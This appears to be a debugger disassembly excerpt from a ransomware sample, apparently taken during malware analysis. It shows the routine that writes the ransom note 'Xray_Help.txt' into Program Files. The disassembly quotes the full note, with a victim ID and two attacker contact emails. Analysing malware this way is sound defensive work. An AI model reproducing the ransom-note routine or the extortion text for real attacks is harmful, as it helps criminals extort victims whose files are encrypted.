 windows servers runtime.00C65A57
push 0
push 80
push 1
push 0
push 0
push 40000000
push esi ; esi:L"\\\\?\\C:\\Program Files (x86)\\Xray_Help.txt"
call dword ptr ds:[<CreateFileW>]
mov edi,eax ; edi:RtlAllocateHeap
cmp edi,FFFFFFFF ; edi:RtlAllocateHeap
je windows servers runtime.C65A9C
windows servers runtime.00C65A77
push 0
lea eax,dword ptr ss:[ebp-4] ; [ss:[ebp-04]]:L"\\\\?\\C:\\Program Files (x86)"
push eax
push windows servers runtime.C89218 ; C89218:"IF YOU SEE THIS PAGE, IT MEANS THAT YOUR SERVER AND COMPUTERS ARE ENCRYPTED.\r\n\r\n# In subject line please write your personal ID\r\n1F23E07AC9987902\r\n\r\n# What is the guarantee that we will not cheat you?\r\nSend us a small encrypted file to the listed emails.\r\n(The files must be in a common format, such as: doc-excel-pdf-jpg)\r\nWe will decrypt these files and send them back to you as evidence.\r\n\r\nContact us:\r\nEmail 1 : Xray64@skiff.com\r\nEmail 2 : Xray64@onionmail.org"
call dword ptr ds:[<lstrlenA>]
push eax
push windows servers runtime.C89218 ; C89218:"IF YOU SEE THIS PAGE, IT MEANS THAT YOUR SERVER AND COMPUTERS ARE ENCRYPTED.\r\n\r\n# In subject line please write your personal ID\r\n1F23E07AC9987902\r\n\r\n# What is the guarantee that we will not cheat you?\r\nSend us a small encrypted file to the listed emails.\r\n(The files must be in a common format, such as: doc-excel-pdf-jpg)\r\nWe will decrypt these files and send them back to you as evidence.\r\n\r\nContact us:\r\nEmail 1 : Xray64@skiff.com\r\nEmail 2 : Xray64@onionmail.org"
push edi ; edi:RtlAllocateHeap
call dword ptr ds:[<WriteFile>]
push edi ; edi:RtlAllocateHeap
call dword ptr ds:[<CloseHandle>]
windows servers runtime.00C65A9C
push esi ; esi:L"\\\\?\\C:\\Program Files (x86)\\Xray_Help.txt"
push 0
push dword ptr ds:[C8B230]
call dword ptr ds:[<HeapFree>]
pop edi ; edi:RtlAllocateHeap
pop esi ; esi:L"\\\\?\\C:\\Program Files (x86)\\Xray_Help.txt"
pop ebx
mov esp,ebp
pop ebp
ret